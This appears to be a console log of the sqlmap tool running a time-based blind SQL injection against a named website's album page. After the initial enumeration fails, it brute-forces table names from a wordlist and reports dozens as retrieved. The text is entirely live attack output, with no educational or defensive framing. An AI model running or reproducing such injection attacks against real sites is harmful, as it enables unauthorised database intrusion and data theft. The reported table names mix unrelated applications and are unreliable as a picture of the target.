 管理员: sqlmap.py - sqlmap.py -u "http://citicsf.com/myalbum.do?userId=1&albumId=3" -...
[16:23:09] [INFO] fetching number of tables for database '♥'
[16:23:09] [INFO] retrieved:
[16:23:10] [WARNING] unable to retrieve the number of tables for database '♥'
[16:23:10] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] y
[16:23:39] [WARNING] it's not recommended to use 'AND/OR time-based blind' and/o
r 'stacked queries' for common table existence check
are you sure you want to continue? [y/N] y
[16:23:42] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[16:23:42] [INFO] adding words used on web page to the check list
[16:23:58] [INFO] tried 83/3321 items (2%)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:24:06] [INFO] retrieved: order_line
[16:24:07] [INFO] retrieved: CPG_config
[16:24:13] [INFO] tried 117/3321 items (4%)
[16:24:16] [INFO] adjusting time delay to 2 seconds due to good response times
[16:24:16] [INFO] retrieved: EMPLOYEE
[16:24:30] [INFO] retrieved: Customers
[16:24:34] [INFO] retrieved: encompasses
[16:24:44] [INFO] retrieved: developers
[16:24:50] [INFO] retrieved: mobile_menu_text
[16:24:51] [INFO] retrieved: osc_products_options_values
[16:25:02] [INFO] retrieved: pma_table_coords
[16:25:05] [INFO] retrieved: Domain
[16:25:18] [INFO] retrieved: jiveRoster
[16:25:37] [INFO] retrieved: recentchanges
[16:25:40] [INFO] retrieved: vcd_SourceSites
[16:25:44] [INFO] retrieved: sales
[16:25:56] [INFO] retrieved: funny_jokes
[16:26:03] [INFO] retrieved: Publisher
[16:26:08] [INFO] retrieved: plugin_sid
[16:26:15] [INFO] retrieved: ingredients
[16:26:17] [INFO] retrieved: SEQUENCE
[16:26:18] [INFO] retrieved: Continent
[16:26:29] [INFO] retrieved: legacy_things
[16:26:29] [INFO] retrieved: jiveVCard
[16:26:37] [INFO] retrieved: CPG_bridge
[16:26:44] [INFO] retrieved: userAttribute
[16:27:02] [INFO] retrieved: ads
[16:27:05] [INFO] retrieved: agent_specialty
[16:27:08] [INFO] retrieved: pokes
[16:27:13] [INFO] retrieved: osc_products_attributes
[16:27:43] [INFO] retrieved: zipcodes
[16:27:45] [INFO] retrieved: foreigntest2
[16:27:54] [INFO] retrieved: time_zone_transition_type
[16:28:06] [INFO] retrieved: DWE_Corr_Sets
[16:28:06] [INFO] retrieved: userlist
[16:28:15] [INFO] retrieved: backgroundJob_table
[16:28:17] [INFO] tried 579/3321 items (17%)